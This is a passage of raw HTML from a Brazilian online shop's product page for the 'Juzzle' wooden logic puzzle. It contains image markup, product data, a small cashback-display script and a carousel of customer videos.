    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/juzzle.jpg?v=1721315270&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732594442408"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&width=550 550w,//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732595130536"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&width=550 550w,//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732596015272"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&width=550 550w,//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732596703400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&width=550 550w,//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732597293224"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&width=550 550w,//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&width=1445"
    alt="Juzzle"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31732598341800"
  ></div>
  </div>
</product-modal>


  

<script src="//www.puzi.com.br/cdn/shop/t/12/assets/product-modal.js?v=52128055760098790431764434102" defer="defer"></script>
    <script src="//www.puzi.com.br/cdn/shop/t/12/assets/media-gallery.js?v=28918296513876755241764434099" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19695127953576__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19695127953576__main"]') ||
        document.querySelector('variant-selects[data-section="template--19695127953576__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19695127953576__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19695127953576__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Juzzle",
      "url": "https:\/\/www.puzi.com.br\/products\/juzzle",
      "image": [
          "https:\/\/www.puzi.com.br\/cdn\/shop\/files\/juzzle.jpg?v=1721315270\u0026width=1920"
        ],
      "description": "\nNesse desafio lógico você precisa encaixar as 11 peças de madeira (azul claro e azul escuro) com formatos J dentro de um tabuleiro. Esse é um desafio difícil de encontrar a solução e vai exigir muita paciência, concentração e raciocínio. Será que você consegue?\n",
      "sku": "Puzi-DJUZ",
      "brand": {
        "@type": "Brand",
        "name": "Puzi"
      },
      "offers": [{
            "@type" : "Offer","sku": "Puzi-DJUZ","gtin13": 3793584172023,"availability" : "http://schema.org/InStock",
            "price" : 89.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.puzi.com.br\/products\/juzzle?variant=48444488122536"
          }
]
    }
  </script>

<script>
(function(){
  const cbEl = document.getElementById('cashback-message');
  if (!cbEl) return;
  const variantEl = document.querySelector('variant-selects');
  const priceElSelector = 'span.main-price';
  if (!variantEl) return;
  function parsePriceToCents(text) {
    if (!text) return 0;
    let cleaned = text.replace(/[^\d,\.]/g,'');
    cleaned = cleaned.replace(/\./g,'').replace(',', '.');
    const value = parseFloat(cleaned);
    return isNaN(value) ? 0 : Math.round(value * 100);
  }
  function updateCashback() {
    // pega o primeiro span.main-price visível
    const priceEls = document.querySelectorAll(priceElSelector);
    let priceCents = 0;
    for (let el of priceEls) {
      if (el.offsetParent !== null) {
        priceCents = parsePriceToCents(el.textContent);
        break;
      }
    }
    const cashbackCents = Math.round(priceCents * 0.05);
    const formatted = (cashbackCents / 100).toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
    cbEl.textContent = `💰 Ganhe ${formatted} de cashback`;
  }
  updateCashback();
  const observer = new MutationObserver(mutations => {
    for (let mutation of mutations) {
      if (mutation.type === 'attributes' && mutation.attributeName === 'data-options') {
        updateCashback();
      }
    }
  });
  observer.observe(variantEl, { attributes: true });
})();
</script>

</section>

<style> #shopify-section-template--19695127953576__main .product-form__input--pills .product-form__label-container {display: none;} </style></section><section id="shopify-section-template--19695127953576__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.puzi.com.br/cdn/shop/t/12/assets/component-card.css?v=145235174910005381151764434088" media="print" onload="this.media='all'"><style data-shopify>.section-template--19695127953576__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19695127953576__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19695127953576__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19695127953576__related-products&product_id=8454177456296&limit=8"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--19695127953576__section_group_t9hQXb" class="shopify-section"><style data-shopify>
  .section-template--19695127953576__section_group_t9hQXb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19695127953576__section_group_t9hQXb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--19695127953576__section_group_t9hQXb {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--19695127953576__section_group_t9hQXb.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--19695127953576__section_group_t9hQXb-padding color-background-1 bg-color-template--19695127953576__section_group_t9hQXb animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--19695127953576__rich_text_D63KkN"
    data-section-two-id="#shopify-section-template--19695127953576__image_slider_gMPD6w"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--19695127953576__section_group_t9hQXb section-group-grid--mobile-reverse'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--19695127953576__rich_text_D63KkN" class="shopify-section section"><style data-shopify>.section-template--19695127953576__rich_text_D63KkN-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19695127953576__rich_text_D63KkN-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--19695127953576__rich_text_D63KkN-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--19695127953576__rich_text_D63KkN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19695127953576__rich_text_D63KkN gradient rich-text--full-width content-container--full-width section-template--19695127953576__rich_text_D63KkN-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Amado por mais de 27.315 clientes 😍
              </h2>
            <div class="rich-text__text rte" >
                <p>Veja porque pessoas do Brasil inteiro estão se apaixonando pelos quebra-cabeças Puzi!</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19695127953576__image_slider_gMPD6w" class="shopify-section section"><style data-shopify>.section-template--19695127953576__image_slider_gMPD6w-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19695127953576__image_slider_gMPD6w-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19695127953576__image_slider_gMPD6w-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19695127953576__image_slider_gMPD6w-padding .image-slide {
      border-radius: 12px;
    }
  }

  .color-scheme-template--19695127953576__image_slider_gMPD6w.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--19695127953576__image_slider_gMPD6w-padding color-scheme-template--19695127953576__image_slider_gMPD6w color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='3'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='2'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='80'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:2;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-palmeiras.jpg?v=1768576297"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/e18de8671bc94ba59a8bf98e436a4dac/e18de8671bc94ba59a8bf98e436a4dac.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/e18de8671bc94ba59a8bf98e436a4dac/e18de8671bc94ba59a8bf98e436a4dac.SD-480p-0.9Mbps-67121782.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-ultima-ceia.jpg?v=1768576339"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/880b8fc1f7284d22a045938f7d3c781d/880b8fc1f7284d22a045938f7d3c781d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/880b8fc1f7284d22a045938f7d3c781d/880b8fc1f7284d22a045938f7d3c781d.SD-480p-0.9Mbps-67121776.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-escudo-santos.jpg?v=1768576330"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/c121b20c323c4451bdffc7325c94ff73/c121b20c323c4451bdffc7325c94ff73.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/c121b20c323c4451bdffc7325c94ff73/c121b20c323c4451bdffc7325c94ff73.SD-480p-0.9Mbps-67121777.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-mandala-arvore-vida.jpg?v=1768576291"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/36f4548fa3064d72949436350aae56e1/36f4548fa3064d72949436350aae56e1.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/36f4548fa3064d72949436350aae56e1/36f4548fa3064d72949436350aae56e1.SD-480p-0.9Mbps-67121779.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-mandala-saude.jpg?v=1768576314"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/5ba992064b574ec193a824cbd2d58b3a/5ba992064b574ec193a824cbd2d58b3a.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/5ba992064b574ec193a824cbd2d58b3a/5ba992064b574ec193a824cbd2d58b3a.SD-480p-0.9Mbps-67121781.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-lobo-guara.jpg?v=1768576323"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/ca001064f7cd42ce8b9112d4c5a07078/ca001064f7cd42ce8b9112d4c5a07078.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/ca001064f7cd42ce8b9112d4c5a07078/ca001064f7cd42ce8b9112d4c5a07078.SD-480p-0.9Mbps-67121778.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/UGC-sao-francisco-assis.jpg?v=1768576307"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/3abdced3c8604087bbb05dd29ac471b2/3abdced3c8604087bbb05dd29ac471b2.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/3abdced3c8604087bbb05dd29ac471b2/3abdced3c8604087bbb05dd29ac471b2.SD-480p-0.9Mbps-67121783.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 7;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/e38028ba49334ab89e55f5d4ab9b57a8.thumbnail.0000000000.jpg?v=1756494012"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/e38028ba49334ab89e55f5d4ab9b57a8/e38028ba49334ab89e55f5d4ab9b57a8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/e38028ba49334ab89e55f5d4ab9b57a8/e38028ba49334ab89e55f5d4ab9b57a8.HD-720p-1.6Mbps-56455268.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 8;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/f0e3f787bf03431d814cc228c42e1b2c.thumbnail.0000000000.jpg?v=1756494018"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/f0e3f787bf03431d814cc228c42e1b2c/f0e3f787bf03431d814cc228c42e1b2c.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/f0e3f787bf03431d814cc228c42e1b2c/f0e3f787bf03431d814cc228c42e1b2c.HD-720p-1.6Mbps-56455269.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 9;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/69d0bfdbd2624f87be5b1b217049bff7.thumbnail.0000000000.jpg?v=1756494014"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/69d0bfdbd2624f87be5b1b217049bff7/69d0bfdbd2624f87be5b1b217049bff7.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/69d0bfdbd2624f87be5b1b217049bff7/69d0bfdbd2624f87be5b1b217049bff7.HD-720p-1.6Mbps-56455267.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 10;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.puzi.com.br/cdn/shop/files/preview_images/168785dd6b6541f9bf5f2bc614954f2a.thumbnail.0000000000.jpg?v=1718370853"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/168785dd6b6541f9bf5f2bc614954f2a/168785dd6b6541f9bf5f2bc614954f2a.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//www.puzi.com.br/cdn/shop/videos/c/vp/168785dd6b6541f9bf5f2bc614954f2a/168785dd6b6541f9bf5f2bc614954f2a.HD-720p-1.6Mbps-30452415.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
